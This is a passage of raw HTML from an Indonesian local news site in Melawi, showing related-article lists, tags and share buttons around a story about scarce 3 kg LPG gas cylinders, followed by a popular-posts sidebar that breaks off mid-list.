<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/libur-tahun-baru-tak-halangi-masyarakat-urus-alih-media-sertipikat/" class="recent-title heading-text" title="Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat" rel="bookmark">Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/mabt-melawi-meriahkan-imlek-2026-dengan-lomba-menyanyi-dan-bazar/" class="recent-title heading-text" title="MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar" rel="bookmark">MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/paulus-pensiun-2026-pemkab-melawi-siapkan-lelang-jabatan-sekda/" class="recent-title heading-text" title="Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda" rel="bookmark">Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda</a></div>
</div>
</div>

			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://melawinews.com/tag/gas-lpg-3-kg/" rel="tag">Gas LPG 3 Kg</a> <a href="https://melawinews.com/tag/kosong/" rel="tag">Kosong</a> <a href="https://melawinews.com/tag/langka/" rel="tag">Langka</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F25%2Fgas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F25%2Fgas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa%2F&amp;text=Gas%20Melon%20Langka%2C%20Harga%20Tembus%20Rp%2035.000%2FTabung%2C%20Ada%20Apa%3F" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F25%2Fgas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa%2F&amp;desciption=Gas%20Melon%20Langka%2C%20Harga%20Tembus%20Rp%2035.000%2FTabung%2C%20Ada%20Apa%3F&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F25%2Fgas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa%2F&amp;text=Gas%20Melon%20Langka%2C%20Harga%20Tembus%20Rp%2035.000%2FTabung%2C%20Ada%20Apa%3F" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Gas%20Melon%20Langka%2C%20Harga%20Tembus%20Rp%2035.000%2FTabung%2C%20Ada%20Apa%3F https%3A%2F%2Fmelawinews.com%2F2020%2F07%2F25%2Fgas-melon-langka-harga-tembus-rp-35-000-tabung-ada-apa%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="recent-title heading-text" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan" rel="bookmark">Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="recent-title heading-text" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas" rel="bookmark">Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/15/masyarakat-bisa-urus-roya-di-hari-pertama-2026-terima-kasih-telah-memberikan-layanan-di-hari-libur/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-250x140.jpeg 250w, https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/masyarakat-bisa-urus-roya-di-hari-pertama-2026-terima-kasih-telah-memberikan-layanan-di-hari-libur/" class="recent-title heading-text" title="Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur" rel="bookmark">Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/15/libur-tahun-baru-tak-halangi-masyarakat-urus-alih-media-sertipikat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-250x140.jpeg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-250x140.jpeg 250w, https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-400x225.jpeg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/libur-tahun-baru-tak-halangi-masyarakat-urus-alih-media-sertipikat/" class="recent-title heading-text" title="Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat" rel="bookmark">Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/15/mabt-melawi-meriahkan-imlek-2026-dengan-lomba-menyanyi-dan-bazar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-768x432.jpg 768w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99.jpg 1200w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/mabt-melawi-meriahkan-imlek-2026-dengan-lomba-menyanyi-dan-bazar/" class="recent-title heading-text" title="MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar" rel="bookmark">MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar</a></div></div><div class="list-gallery related-gallery"><a href="https://melawinews.com/2026/01/15/paulus-pensiun-2026-pemkab-melawi-siapkan-lelang-jabatan-sekda/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda" rel="bookmark"><img width="250" height="140" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/paulus-pensiun-2026-pemkab-melawi-siapkan-lelang-jabatan-sekda/" class="recent-title heading-text" title="Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda" rel="bookmark">Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260117_083656_compress6-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="recent-title heading-text" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan" rel="bookmark">Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, TANAH PINOH &#8211; Pelanggan Perusahaan Umum Daerah Air Minum (Perumdam) Tirta Melawi di wilayah&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260116_102113-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="recent-title heading-text" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas" rel="bookmark">Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Pemerintah Desa (Pemdes) Paal, Kecamatan Nanga Pinoh, Kabupaten Melawi, berhasil menorehkan prestasi&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/15/masyarakat-bisa-urus-roya-di-hari-pertama-2026-terima-kasih-telah-memberikan-layanan-di-hari-libur/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-400x225.jpeg 400w, https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.30.12-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/masyarakat-bisa-urus-roya-di-hari-pertama-2026-terima-kasih-telah-memberikan-layanan-di-hari-libur/" class="recent-title heading-text" title="Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur" rel="bookmark">Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, Jakarta &#8211; Masyarakat tetap dapat mengakses layanan pertanahan pada hari pertama Tahun 2026. Hal&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/15/libur-tahun-baru-tak-halangi-masyarakat-urus-alih-media-sertipikat/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-400x225.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-400x225.jpeg 400w, https://melawinews.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-13.28.42-250x140.jpeg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/libur-tahun-baru-tak-halangi-masyarakat-urus-alih-media-sertipikat/" class="recent-title heading-text" title="Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat" rel="bookmark">Libur Tahun Baru Tak Halangi Masyarakat Urus Alih Media Sertipikat</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, Jakarta &#8211; Hari libur Natal dan Tahun Baru (Nataru) tetap menjadi momentum yang bermanfaat&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/15/mabt-melawi-meriahkan-imlek-2026-dengan-lomba-menyanyi-dan-bazar/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-768x432.jpg 768w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99-250x140.jpg 250w, https://melawinews.com/wp-content/uploads/2026/01/ilustrasi-tahun-baru-imlek-2025_169_compress99.jpg 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/mabt-melawi-meriahkan-imlek-2026-dengan-lomba-menyanyi-dan-bazar/" class="recent-title heading-text" title="MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar" rel="bookmark">MABT Melawi Meriahkan Imlek 2026 dengan Lomba Menyanyi dan Bazar</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Dalam rangka memeriahkan perayaan Tahun Baru Imlek 2026, Majelis Adat Budaya Tionghoa&#8230;</p>
</div></div><div class="list-gallery related-gallery third-gallery"><a href="https://melawinews.com/2026/01/15/paulus-pensiun-2026-pemkab-melawi-siapkan-lelang-jabatan-sekda/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda" rel="bookmark"><img width="400" height="225" src="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-400x225.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-400x225.jpg 400w, https://melawinews.com/wp-content/uploads/2026/01/IMG_20260115_072758_compress69-250x140.jpg 250w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/paulus-pensiun-2026-pemkab-melawi-siapkan-lelang-jabatan-sekda/" class="recent-title heading-text" title="Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda" rel="bookmark">Paulus Pensiun 2026, Pemkab Melawi Siapkan Lelang Jabatan Sekda</a></div><div class="entry-content entry-content-archive"><p>MELAWINEWS.COM, MELAWI &#8211; Bupati Melawi, H. Dadi Sunarya Usfa Yursa, menyampaikan bahwa Sekretaris Daerah (Sekda)&#8230;</p>
</div></div></div></div>
</article><!-- #post-3838 -->

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="wpberita-popular-4" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Popular Post</h3></div>			<ul class="wpberita-rp-widget">
									<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/kapolres-melawi-serahkan-kendaraan-operasional-untuk-perkuat-kinerja-satgas-pamapta/" title="Kapolres Melawi Serahkan Kendaraan Operasional untuk Perkuat Kinerja Satgas Pamapta">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-09.51.16_96a05e7c-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kapolres Melawi Serahkan Kendaraan Operasional untuk Perkuat Kinerja Satgas Pamapta" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:29:01+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/kapolres-melawi-serahkan-kendaraan-operasional-untuk-perkuat-kinerja-satgas-pamapta/" title="Kapolres Melawi Serahkan Kendaraan Operasional untuk Perkuat Kinerja Satgas Pamapta" rel="bookmark">Kapolres Melawi Serahkan Kendaraan Operasional untuk Perkuat Kinerja Satgas Pamapta</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/18/rohadi-ungkap-pentingnya-menghidupkan-peran-pokja-majelis-taklim/" title="Rohadi Ungkap Pentingnya Menghidupkan Peran Pokja Majelis Taklim">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-17-pukul-21.00.31_af2f4a0f-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Rohadi Ungkap Pentingnya Menghidupkan Peran Pokja Majelis Taklim" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-18T09:54:40+07:00">November 18, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/18/rohadi-ungkap-pentingnya-menghidupkan-peran-pokja-majelis-taklim/" title="Rohadi Ungkap Pentingnya Menghidupkan Peran Pokja Majelis Taklim" rel="bookmark">Rohadi Ungkap Pentingnya Menghidupkan Peran Pokja Majelis Taklim</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/percepat-penyelesaian-persoalan-tanah-dan-ruang-menteri-nusron-adakan-rakor-dengan-kepala-daerah-se-sulsel/" title="Percepat Penyelesaian Persoalan Tanah dan Ruang, Menteri Nusron Adakan Rakor dengan Kepala Daerah Se-Sulsel">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.31.27_336c4400-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Percepat Penyelesaian Persoalan Tanah dan Ruang, Menteri Nusron Adakan Rakor dengan Kepala Daerah Se-Sulsel" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:39:26+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/percepat-penyelesaian-persoalan-tanah-dan-ruang-menteri-nusron-adakan-rakor-dengan-kepala-daerah-se-sulsel/" title="Percepat Penyelesaian Persoalan Tanah dan Ruang, Menteri Nusron Adakan Rakor dengan Kepala Daerah Se-Sulsel" rel="bookmark">Percepat Penyelesaian Persoalan Tanah dan Ruang, Menteri Nusron Adakan Rakor dengan Kepala Daerah Se-Sulsel</a>						</div>
												</li>
										<li class="clearfix">
														<a class="post-thumbnail pull-left" href="https://melawinews.com/2025/11/19/percepat-sertipikasi-menteri-nusron-imbau-kepala-daerah-se-sulsel-ringankan-bphtb-bagi-masyarakat/" title="Percepat Sertipikasi, Menteri Nusron Imbau Kepala Daerah Se-Sulsel Ringankan BPHTB bagi Masyarakat">
									<img width="100" height="100" src="https://melawinews.com/wp-content/uploads/2025/11/Gambar-WhatsApp-2025-11-19-pukul-08.32.30_8656ea6b-100x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Percepat Sertipikasi, Menteri Nusron Imbau Kepala Daerah Se-Sulsel Ringankan BPHTB bagi Masyarakat" decoding="async" loading="lazy" />								</a>
														<div class="recent-content  has-thumbnail">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published updated" datetime="2025-11-19T11:41:55+07:00">November 19, 2025</time></span><span class="count-text">0 Komentar</span></div><a class="recent-title heading-text" href="https://melawinews.com/2025/11/19/percepat-sertipikasi-menteri-nusron-imbau-kepala-daerah-se-sulsel-ringankan-bphtb-bagi-masyarakat/" title="Percepat Sertipikasi, Menteri Nusron Imbau Kepala Daerah Se-Sulsel Ringankan BPHTB bagi Masyarakat" rel="bookmark">Percepat Sertipikasi, Menteri Nusron Imbau Kepala Daerah Se-Sulsel Ringankan BPHTB bagi Masyarakat</a>						</div>
												</li>
										<li class="clearfix">
